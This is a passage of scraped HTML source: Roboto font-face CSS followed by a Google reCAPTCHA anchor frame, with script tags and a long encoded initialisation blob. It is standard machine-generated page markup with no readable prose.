  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="iP4hCKfcG4i6_XRRN0fZ7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="iP4hCKfcG4i6_XRRN0fZ7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iP4hCKfcG4i6_XRRN0fZ7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcqw6XChy8Aw6LDj2/Do8O8wp8Sw6TCj24fFgfDuE8CLVPDiA8lw4oPDwnCpcOdwovCtSxYw4hPw6DDl8KzwoPCt3HCpsOYwroPwrfCtcO9aMK4AA0Aw6MhBcKzcMKVXi5MSsKkwp/ClS3Dmlppw7BRI8K5w63Dn8OSw5FTWMOnw6TCuULCnkIUQ2QSw7FnAm/CrsK9w7FuGChIWksdwptzw4wAAcKTNi9VwpkCw7tiYTrDvMOxwq9/w4TDjnJeXsOrWG1/SsOXw6/DvsOuGsKNGcOzYcKaw60bL1xOwoJ0G3HCnT7Ch8Khw64Ewo0qwqsCC07CpsKBTRYzwrLDoMKCwokiwpfDjsOHw61tbQ4aw5gCw5LCmMKtasOBwp5xccK8w69xOcOIw4lKLj3Cqn/Cuy7CvcKSS8O5w5vDuyx2w7o9w40+wqJSw61Mw6R2wqUHwrrCgQDCggbCsADCjldIwotxd8KwwoJkJQJdEQkow5NtwqUlwrHCn0ZAcsK0VMK0Q8OXw5rDi2RPKMOiwrvCtsKBw6DCi8K9w7fDg2FQwqA/[base64]/[base64]/ChnxPYsKNwr7CtcOjEQhgCMOsw7lYwp3CnsKYBV7Cu2XCkMKgw6FLw5jDn8KJVMKXIQ/DiMOGDEPCrMObwq/[base64]/CsUcFDMKGbhpywrbCgsKDw43Dr2NRwrQvwp7DnkLCmi/[base64]/CuBzDmjrCtcO2PsOlwp4YAF/Cq8OHSsK0M8KIAsOEVsOqTMKkw4nCjwRTwokOI01hwogMwoQYDwY8QMKocMOKw7TDu8OvHBDCimtsQATClSXDtFXDvcKhQMKZCnfCmQ8eacOAwqrCmsKHw5Y8CUA8w4sNcSPCtHNlwrNFw7ZiwoDCnX/[base64]/QCLDscO5CGrCmFTCtFHDt00Iwr7DjsOPdMOew4HDt8OXw4XDpkwYw5/CvwDDrg7CqidFw7YIw57DgMO5wpnDm8OLRsKgw5LDoMOLwpfDiWdVRD3CnsKHZ8Orwo9Qa1Bfw591EHLDmMOOw57DiMOyHH7CphTDt0LCvsOWwowoQAvDnMOjw491w7bDpXsON8KNw6EwLzXDkVBrwpnChsOoGcKhWsKdw6s/[base64]/CjsKJHcOHw4vDpX/DqAHDnAdlHsO3w5XDh2kCX0fCjsKcHsKdw40Ww6pHw4fClMKuAFoYEzt7N8KIQMODJsOqecO7Uiw/PRptwosrFsKdRcKvTMO5wrPDs8Ozw6AmwoPChhZ4w6wvw4PCn8KuYMKVH2ckwq7CgzY6eHd6aCcUw6VqM8Oww6PDshHDoX3CnGwNKcOFBcKPw4rDk8K5QynDjsKJVGjDjcOLOsO/ACYpZ8OewpbCs8KKwrrCo1vDqsOWFsKpw4nDscK2esKBG8Kowrd9K2tcw6jCu13CjcOpaGTDuHDCvUAZw6TDpm5UCsKbw4/CtWPClU1Vwpoiw7DCkBDCp0HDgEjDosONAMOjw48Se8OQKAvDscOMw5XCr0YAYcKTwp/Dh3LCuEtsAcKcRHrDiMK7WCDCi2jDgMK5H8O8wopeHCPCvQvCqisbw5XDkVvDtcK5wocmKhpNaSlAdSAOOcOlw5sFZGnDjMOuw4rDiMOVw7XDp23DuMKcwqvDh8KDw7syWSrDm2U6wpbDicOWH8K/w4nDoC/Dm341w6ZSwqtiZcK+w5TClcKmFj5rBWHDmDYWw6rDjMKmw5Vqb0/DiVcRwoJyQMOqwqzCmm1Cw69bc8O3wro7wrQrBiNuwoQ9CBpFLz3CiMKvw7Row4zDlHxEHcKpScKrw6RDPhLDnh0sw5B2EMKyw6sKRm/Dp8KCwr08TlgNwpnCpHccD0cnwrBSUcK+XcOdNHwHcMOhPAHDhXLCpDIcHBMHX8Onw5TCkGNlw40NAlkKwqBUY1rCpBTCtcOKd09iNcOIJcOcwpJiwq/[base64]/[base64]/DuDHDosO0w5DDuQQww7oVw47DgcKeCVQhN8OCAMKgUcO5wr9Sw6trCxrDgXsCfcKpwo0fwqHDtm/ChTrDqhbClsOSwpbCnMOQQR8qS8OLwrPDtsK2w6/[base64]/w7rCiMKIEcOUwp8oTE1sKFDDhMOSG8OswrRWw5YFw43DnMK9w7U6w7/DhMK9dMOmw55jw4wdE8OzeQHDuELCtSVhw5LCjMKBCjvCs1kfME/CncOJMcORwpIHw6XDrsO2eTJyKMKaMFtiFcOHXW/CoX9xw6LDsEtow47DiQ7Cmx1GwqIFwo3CpsOgwrPCrFArMcOuAsKdezIGRH/DvU3CusKhw4rCpzVJw47CkMKpXMOcasOAV8KHw6rCmj/Dp8KZwpxrw4Q0wpzCmirCsWIlFsOvwqbCjsKIwpY3a8Omwr/Ch8OcCw3DiTnDtyfDg38xcW/[base64]/[base64]/CiXrDkMOAw7vClcKRw7DDjn5MOXMwRMKTw4TCkidswrF1YwvDmjvDnMO/wq7ClyrDlULCh8Ktw7HDh8Kkw4rDtDwoc8OjSMOyOxHDkiPDgHrDj8OgaGTCrydjw7xXw7rDvcK+V1hCwotjw4nDnD/DrG3DlijDnMOkWzzCjW4VOkF0w5dlw4bCoMO6cAlBw5M2cE4SalUXLjrDvcK8wonDnHjDkmZtHjpBwo7DjWXDtgzChMKKMVfDq8KJcBvCoMOFZxgtNB1QKnVKOmXDoxFEwq5nwoEMCcOuccKMwpLDrTxVLMOQXGnCmcKcwqHCoMOmwoLDp8O/wo/[base64]/[base64]/FWHCjmDDpG/DjcKQJkkzwpsgw7Mnw7fDljF/w4HCksKewoUbJMOIwrfDsTgrwp15SB7CuGgewoJXFwJ3dCrDvQFWOEoVwpdHw7IXw7TCg8O7wqnDq2fDnxJQw67CrVcSVgPCgsOVTRxfw5FdRkjClsO7wobCpkfDiMKdwpRQw5HDhsOBIsKpw4kkw4/Dt8OhBsKbOcKZw5/ClTDDlcO5JMKCw7prw4MtTMOhw5s8wpoow5nDpRTCsE7DiAZqdMKwEcK3c8K6wq8tZ29VAsK2SHfCsQZWLMKZwpdYPB0swq/DhlfDkMKNacO6wqXDhW3DgMKVw6/DiT9Lw5nDkVPDgMO/wq0uYsKfacOJw7bCj3VNP8KFw6dnDcObw4ZWwphiKUMowpnClcK0wpcMT8Oww7rCty1hb8K2w64mL8Kow6JwGsOPw4TDk0HCt8KXEcO1cALDrDoHwq/CqWvDvTk3w6dDFQl0UWNgw65JZS95w67DmwtZBcOCZ8KTDBldEDbDscK4woh1wpnDsl4Ew7nCmCt7DcKedcK/dVbCi2zDv8KsIsKEwqzDg8OpD8K6aMOrNRUqw7Z8wqXDlRVOasKhwqU/wpnCgcK8KyvCi8OkwoxgN1TCrCdxwobDplTDtsOUCMO9M8OjL8OFQBHDplwHNcKFd8OfwprDglNqFMOLw6NgQyHCrMOrw5bDpcO2MGVowoHCtn/Dthshw6p6w5VhwpXCoRASw6I9wqlpw4DDmsOXwolfL1FHIkt0A0vCumTCu8OZwq96woVmCsOAwqRAeTx+w70+w5LDucKCwplvEl7DusKyE8OnXsK4w7zCqMOmAmPDhRg0JsKxPsODwqrCikcpCzY0QMKYQcO4WMKew54zw7DCicKfC3/[base64]/ChXgxwpjDiirCuDfCtMKDw48KNV8Ew4JiK8O/cMKGw6jCqm3Cjg3DgjXDisKvw7XDscKxJcOdC8Ozw4xWwr8gS1BHbcOkO8O5wplOcg9vbV4fXcO2F3MnDhTDmcK8w54Qwpg3Vh/[base64]/[base64]/DjFhBw5zCs8OXVH3CmcO/OcKTw7QTwqnCvDldb2l1Ll/CuB9xAMOAw5A8w4Z8wqpQwobCisOIw4dwCXMXHMKjw4JsVMKEZsOjERjDpxs3w5LCnmrCnsK1WmnDjsOkwoPCiGs/wpDDmsKgUMO7w7zDp08BGlHCksKWw4LCm8KFIA99ZAsRS8KIwqrCo8KIw6LChUjDknLDnMKKw4jDuk5KYMKzZMOhaVFTCsOGwps4wpI5Z1vDnsOCQBp+CsOjw6PCrzJPwqpjAnlgY0rCvD/Dk8Ohw4/CtMOPHirCkcKaw4DDqcOpKxdYckzDrsOLMkDCvCFMwr97w48CJ3vDssKdw5tuOjA7KMKewoNPJMOowplHHVEmCHPDkAQxecOXw7ZDwqbCl1HCnsOxwqcjdMKeaV5nDQx/wr7DssOKBcKDw7HDj2RwT2DDnHIuwr8zw7nCoUMdVg5mw5zCj3o5KF5/UMKgP8OXwo5mw5fDpgHCo1V1w7zCmi4tw7jDmzIwEMKKwppcw4PCnsOVw7jCvcORLMOswpfCjFs7woQLw6M5A8OcLMKewq8fdsOhwrw1wpUZS8Osw5c5GjLDlcOPwp8+w7wFQcK4fsOJwrfClMOBGRN5QiLCtAHDuCfDksKhQMOCwpPCv8O9PwIdOA/CuiwzJA5VGcKHw6oWwrEAS3EuK8OCwp0YZMOzwotXdsOkw5gXw6TCjDrCpz1pFsKEwqbDosKww6jDhcK+w6DDscKGwoPDnMKSw6ZDwpIzM8O9ccKZw6hfwr/CuVhmdHwfBcKnByxUPsOQMwbDjiVvYAgfwr3CksK9w5zClsKoNcOxfMKZaCNRw4pjwoPCmFI+eMK1UF3DjVXCgsKqMk/CpcKXHsO0fRxPIcOcOMOdGnrDnxdPwpgfwqwPbsOMw4fDhsKdwqjDtsOHw5lawq1Cwp3DnmvCrcOaw4XCqTfDoMOEwq8kQ8KlGR3Ch8OzJMKRacOXwprCm2nDt8KlSMKLWE5ww43CqsK9w4wCXcKWw7/CnU3DpcOXJMOaw4FYw4PDt8OswpzDn3I5w7AewovDv8OoZMO1wqHCqcKrE8OsaVEkwrhJwrlxwoTDvBTCh8OHLz82w6nDlMKkVSZPw6rClsODw7A4wp/Ch8O2w6jDgiZobwvCpycEw6rDocO4MW3CvsOAW8OuLMOCwo/CnjNxw6fCt3QEK0bDu8OGf0NDSxQAwpJ5w74pV8KYRcOlKCULRgzDkMKTJQ8Dw59UwrVpEsOUYGs8wo3Dtgd9w7/Dv1JpwrfCtsKvZA8YezQGAy07wpvDgsOMwpNqwpHDr2fDr8KjHsKZBF7DncKqJ8KbwpzCp0DCp8OIFcOrfzrCqWPDj8O+FXDDh2HDvcK/bcKfEVAXTFBGHFTDkMKcw7ATwqtjYgxkw7nCicKLw6vDtMK8w7vCtSxnBcO2OQvDsCNGw4zCvcOKEcKfwpfDiFPDh8KhwqElQ8KVw7TCssO+YzZPScKsw7zDoWEsXh9Iw4rDpsONw4VSV27Ck8Ouw4XDtcOpwqTChSxZw75nw7fDlT/[base64]/[base64]/[base64]/DisKuw7zDrDXDhTjDh8KgamRXaGDCvsO1wqPCkmTDrSNffjvDgMOudsOzw6xAfcKBw6/DqMK1LsK1XcOKwrEswp50w7dEwrTDoUjChnQ5QMKXw7h/w7wPGkdFwp8pwqzDo8K7w43DrEFqasKzw4fCrE1ewpTDoMOxSsOQQiXDuS7DjQbChcKFSnHCoMOydsOHw51GUCwDZBPDkcOORDDDjFo5JgVoK03CnzHDvcKrL8OQJcKMCU/[base64]/[base64]/Cmj1owq7Dr2nCtXfChcKYwpLClMOwEMOVZsKKMnHDjHLChsOtw6jDncKvOR/ChsOTTsK9w5rDmDHDtcOkfcK0ClMpYh4YV8KDwqvDqlzCqcOFCsO5w4LCnUbDgsOVwowYwrQpw7oyIcKOMRLDr8KGw5XCtMOvw6c0w4wgHj3CqEQ+X8OFw4PClmbDjsOoTsO6T8Ktw7p7w7/DsSnDiRJ2QcKyZsO7ImFJMMKKZcOAwqARFMOTeHLCkcKVw5HDjMONSWPCvRIIEMKldnvDvsOCwpQZw7JaeigxRsK+PcOvw6fCp8Ovw5jCncO8w4nCgnTDscKcw4hdHQ/Dj2TCl8KCWMOYw4nDs3p+w4vDoWgKwq3DvAzDiwwsfcOZwpYcw4Rxw5PCpcOfwo/Cv1hQVAzDicOcT2lCZMKFw4MnN0nCi8OdwpTCoh8aw7cUOlwDwrcow4fCjcOUwpw7wozCsMOJwrNewo4nwrBsLFzDjyJjPBkZw4wmekBwA8KWw6fDuQ98S3Q6w7HDqsKqAToGQ3M8wrLDnMKjw6jCiMOawq4Qw6PDjsOAw4lVe8KHw4bDu8Kawq/[base64]/w4UQdxnCgAYrwrAbw6rCq8O7wrwSZHBEwpIww4vDpgnCvMOew5cMwplZwrAsUMOWwobCklVjwoskGGQSw5vDhwjCpRBxw4Yxw47Co0LCrhzDqcOrw4hAbMOuwrXCqA0HBcOZw4Qgw5NHdcKNYsKCw7hXcBEewogzwoVGHjl/wpEtw51MwroPw7cXLjssRCNuw4cHLj1PFMOZSkDDqVQOB2sHw5FsfsKxd0zDuFLDmEIrfHnDkcK2wpZMVmbCiX7DnVTDnMOEFsK+TcOQwpoiJMKGZsKPw546wqHDjiplwqofQsOVwp/Dh8KDH8O1YsOwZxHCvcKNWsOpw4pnw5JTPj4cdsKtwr7CgWjDrGTDtEnDk8Kmwp98wqpAwp/ChH8lDnYIw6NXc2vCiCs0EwHCvSvDsXJlO0MQLlzDpsOjDMOAK8OAw4/DqGPDtMOdOMOsw5tnQ8OoTn3CtMKPK0VebsOdSHTCu8KlAjbDlMK9w5/[base64]/[base64]/wonCuU7CiGTCpQrDs8Kqw7JCw5kjw7AIAWRMREPClHwmw7AEwplCw7HDowfDpXTDrcKeGnl6w57DnMKbw6/CmDTCpMKbT8OGw4IYwr4CXhNTcMKsw7fDu8OYwqzCvsKBOMOyVRXCqThYwoPCtMOnP8KVwrtzwqFyYMOKwpheVGfCosOcwrBZQcK7ITDCscO/WT4zWVM1Zl7CkU18AEbDkMK4JFB7b8OvBMKxw6LCijzDscKKw4tHw4fChzjCssKwM0DCisOZT8KfBCbDt2bDiBJqwrZmwolAwpfChDvDocO9XSfCkcODEhDDuW3Dlh4Bw5jDkVwlwqMCwrLClAcIw4UERMO6XcKXw5XDuRM5w5DCncOtRcO+wqRTw7AOwo/CuSMKPE/CoVXCsMK3w5XCnFzDrFRsaAYAGMKHwodXwq7Du8Kfwo7DuWfChQgBwpUFJ8KBwpjDmMKjw5DCnUY/wrpyasK1wrHCoMK6VGI1w4MOLsODJcKgw7YETQbDtHhDw7vCu8KOX18vdDbCtsOUOMKMwo/Ds8KiZMKZw5cGaMOhRA7CqELCtsKoE8OKw7/[base64]/G8KodngiwpgQbWU7woEJwr1lB8KQWMOSw5xYRFfDt1vCnCQYwr/[base64]/DosKOwrEjw5rDqsOaw6Zew7xxw7ERw43Dq3hLw6MRwqAOw60FZsKycsKtXsK/[base64]/Dv0PDlsKPR8KTwobCvcKRJgZ9wpbDmiTDkFDDizd7TcO4KH5JIMOpw5HDocKVOnXCnFzCjyLDscK/w6ArwokXVcOnw57DkcO5w7AjwohJAsOIJlx+wpAtbRnDnMOWVMOuwoPCk2M7AwjDjBLCssKXw5zCpcOawqHDsCIdw57DiU/[base64]/CrQs1wpoUw4jCshrCoEgLC8KzwpIdacOtLsKCQ8KQwpwPwofCuxzCocKaCWg+TBjDtUTCuwVTwql/[base64]/DhsKxbS8Ew6Apw6UkB8OFTsKAHn5MEC3DmAzDhx/DnVPDoWvDisKiwr5fwqDDvcKFElTDrRXCm8KBfy3ClVvDhsKsw7cHHcOBPVUlw7PCsXjDsTzDjcK0VMOjwpDCpiccWyTDhAfCnCXCiDwiJxLCm8Kyw5ghw5nDo8KoXRLCvj9GFWrDi8KUwo/DqVfDt8OIHhLCkcOLIn8Lw6Fcw5rDs8K4c1nCsMOLbwwcfcO/PAHDvBjDr8KuP37CrT8aKMKUw6fCoMKEc8OQw6/DqwAJwptPwqtlNQ/Ck8KjD8Kjwr8XHHh8dRdlPcKPLD5NTgvCuzsTPhV/wobCnXPCjcOaw7DDl8OWw4whHyjClMK+w6kWWBvDssOfDQd0w5MkXEIYFsORwofCqMOVw5dCwqpwHD3DhUdaS8Ofw7Z0b8Oxw588w7IsTMKYwpNwNiM0wqZTYMK7wpdsw4rCvsObOVDCjcOTdANhwrolw6dOBHDCkMOybXjCrBVLDhQ/JSkowqgxYWXDvk7DrsKNMnVLFsKwYcORwqtIBwDDtC3Dt2Qfw5c/Rk3DnsOOwrrDkTLDlcKIZMOjw6h8TjpUaRzDmid/wpzDpMOWHQ/DhcKkPih2PsOSw5HDlcKjwrXCqB/CrsKED3bCmcKEw6ggwr3DkD3Cp8KdNMO7wpdlPmMpw5HDhztLbizDrwImVAUjw64bw4HChcOew6ckPjl5GW48w5TDqUPCsUAoK8OMFy7DhMKsXQnDpRfDjsKTbxhlVcKFw4HDjmYdw7PCvsO5cMONw5/[base64]/[base64]/Ty9cemzDqnVbwoLDr8KoTcO0C8Oew4XDi1vChHJ1w6HDosKQAAzDpEUCdxrDl24OCTBvb3LCh0R5wrI1wq8lWwp2wq1FLMKQPcKLacO+wrLCqMKzwoPCrHnDnh5Bw6kBwqlNAh/[base64]/w4U6RMOFYlvDgRJVwrsFJl9Jwo/CkEcWfMKabcOyecK6J8KzRnjCtzLDosOIOcKwBBTDsnnDi8KXSMO5w7lxAsKKX8KJwoTCisOAwppMY8Oow7jCvhPCtsOdw7rDjMKsYhcSNyLCiBDDizBQFcOOJVDDs8KVwq1MLwsww4TCrsKyVyXCiXtew6XCnz9GcMOvVcOtw6ZxwqV/ZQkSwrTCgCrCpcK5HmYoQhUMDmvCs8O7dwPDmT/CrQEnAMOaw5bCmsKAKjFIwpQxwovChTglf2rCvDkgwp5nwp1eaVMdCMO1wrfCi8K8wrFZw57DhcKiKC3Cv8OAwohgwqHClWPCqcOGAz7Cs8Ksw6RMw5Ydwo3Cr8Kow51Gw5zCqB/[base64]/DqcO6KVbCnkTCucOSG8OqVcKpS8OzwofCgnImwqUQw6PDs3HCmMK+J8OSwonDl8Ofw50Kwr1yw4UkLBXCtMKof8KqSMOPGFjDu0TDgMK3w6HDtQ1Owo0Cw6XCuMOWw7Vdw6vClcOfBsKvWsKJB8KpdmLDkQBxwqjDiUVACjHCncOLA1JWPsOCKMK/w650ZlTDksKpeMOCeTDDk3nClsKOw7rClEJ9w70Mwq5Hw73DgAjCssObNwAiwoQ2wonDucK8wqLCrcOIwr5qwq7DpsKPw6fDjsKswpPDjA/Cj1hoAzYVwofDtsOpw5cSbHQTbBjDrQU4f8K0wp0aw7zDmsOXw7XDi8Khw5Mdw5ZcFcO/wrxFw6tvKMK3w4/ChEfCv8Okw7vDkMOROMKresO8wq9nBcKURMKNbGvClsKZw6rDpy/Co8KQwpcPwp/[base64]/CgizDnGnCo8OVw4xdGUZrXMOLwq5lc8OBwrLDnMKbaTrDqsKNW8O+wqTCtMKeFsKgKmlcbCrChcOHYsKhQ2Bww47DgwU3JsOoBldYwrbCncOTTSHCoMK5w5B2B8KJMcOiwpBDwq08b8KYwp0FEwFZSiZ8cwPCu8KvCMKZCF3DrMOzcsKAXyMQwpLCvsKGasO/[base64]/PitewqVhwq/DvHvDpjVMNcOtFT3Ch0oKwrU5EkbDqXjCtFvCk0TDpcOCw7XDncOQwo/Cp33DvnLDl8Oowp9UJsKTw4I3w6/ClnRKwp8IXxjDpnzDpMKOwqQ3IlzCsSfDvcK8SFTDkn0yCn0IwqcIUMKYw4nDpMOAPsKCORAAZAoRwp1XwqnChcK7DmBGZcOvw7sVw6d+eksEXXvDgMKSSQs0dQPDm8Omw4LDn03CpcO/eEJ4Bw/[base64]/CpMKkwp5Qw4rChsOrw7pRQ8OYMcOBaMOiwo0vw7jCicOnwpzDvcOhwroaZU3CoHPCtsOfT3HCpsK1w4jDrwnDoEjCv8Knwo1jBMKsecOXw6LCrBvDhxdhwpjDu8KRQMOVw4HDmMO5w4NhXsORw67DvMKIA8O3wpxcTMK/aRzCicKBwpDCnRszwqLDi8KKZ13CrVrDvMKcwppXw4UhA8K+w55nJ8OCeRDCo8KmGg/ClVTDrityQ8OMQEjDi3fCiTvCjH3ChSbCgmoVRsOXTcKHw53Cl8KAwqvDuSjDj2fCo1fCvcKbw4UEPBXCtD/CgwrCscOWGcOzw5gjwoUjA8KCfHQtw6JYV3hbwqPCgsKlBMKgF1zDoWbDtMOowqrCnXVbwr/DqCnDggUqR1fDhTV/[base64]/DhMOdw6Z4wqsbwrXDn00ew6Exw4gawoYvw71Hw6PCg8K7KWbCpyBFwrF0KVgGwoTCjsOtNMKsaUHDuMKSUMKwwpbDtsOrfsKQw6TCjMKzwrZLw7s/aMK/w5QDwrcZOmUKcVZaX8KWWm/DkcKTUcOaQ8Kww645w6lebCBzesOdwqrDviBBCMKvw6TCocOsw7XDigY6wqnDgBRnwrhpw75cw4fDiMONwpwVKMKuDVo8VjnCpXxjw5FsfwBxw4PClcKtw7XCvHwwwojDmcOVdRHCmsO8w4vDicOmwqjCvCnDl8K/b8OAFcKQwpXCrsKPw4bClsKcw5bCjcK1w4VGYC8hwo7Dl1/[base64]/[base64]/DnCLCv8K1UU3Dj8Kiwq3DjsKHdGEiwoPDj8Oxw5PCtgTCvhkSPQNPEcO3JcODNsK4T8OpwrRCwoDCv8KpccKhXD/[base64]/wqMowrvClMK6wqkkL3LClcKww5ALfl3DpcOCw57DicO1w7BWwoZNR1DCvybCqybCocKDwozCpy0JLsKfw53DilBdAGvCtCctwqlGCcKfXFpZZ3jDqUtcw4xEwqLDmQjDg38xwqZBCEfCimTCqMOwwpNbTVXDiMKew6/ChsOqw5ADdcOXUgjDjMO+NwFDw70/XztUWcKELsKmHkDDjDFkUHHCry5Rw494ZkbDhMO+AsOAwp3Du2bCosOkw5bCkMKLGyJowrjCgMKhw7lEwrBJW8KVKMOqMcKnw45Yw7fDrhXCtcOEJzjCj2XCnMKzbjfDjMONfsKtw6LCp8Oyw6wlwqVqPVXDh8O9YSgpwpLCjFbCiV/Dgl0rOAdqwp/Dk3otK1zDtEnDs8OFcShjw6B8NSAifMKZe8OFOR3ClyTDi8OQw4JxwptGWVJyw6gQw4nClCPCl0wyE8KTJ1V7wr1seMOXNMOZwrTChhdfw64SwoPCqGDCqkDDkMOjKX3DngjCr1dxwrkxfSDCkcKzwr11B8Oow4zDlW/CvU/CgxF3UsOZdMK9YMOHGhMjLlN1wpcMwrrDuwoWO8OcwofDr8Kow4YfVMOWFMK0w68Rw7QzD8KAwpLDogbDvx/[base64]/CncKCw4LCgmPCg23Dpg1hUcKBwpXCkcKFw4HCjid6wrrDtsOIagrClcO4w5jCv8OaTRxVwozCjQQ3G0stw7LDoMOVwpTCnE9QBFrDoDfDqcK5IMKtEUJ/[base64]/Ck8Oiw6HCicOXwrhDVF8lYhsrY3ICZcOBwqrChw7Cnmw/wqQ6w4PDtsK/[base64]/w5DDr37DslgOw6AhbgxSw6lDw5fDukvCjBdlKBRPwqbDrsKnw4t6woIzMMKgwo0QwpPCkcOzw6/Dsz7Dp8Osw67CiV0KMx/[base64]/Cs2zDoMKtwqTCh8Omw61ZwqMzw5LDtW/CkMOww7nCgUDCv8K6JVFhwoANwpo2UcKnwrNMTMOLw5zCkXXDjVzDijoFw6l2wo3DoxPCiMOSccO4w7DDisKTw6sPBQTDpyZnwqtvwrpPwp1zw4R1KMKoBUXChcOTw4DCqsKBQHxVwp9qQCl2w7fDvFvCvn0wTMO3MF3CtF/[base64]/[base64]/Cs8K4QcOKeWfCpcK+w6xbw6dtw7hKwrpiw4o3wr5yw5stNEdYw7p7IFYJexPCtngpw7XDlcK/w4TCssKTTMKeEMOow6hDwqREdU7DliA9Clg5wpLDowEVw4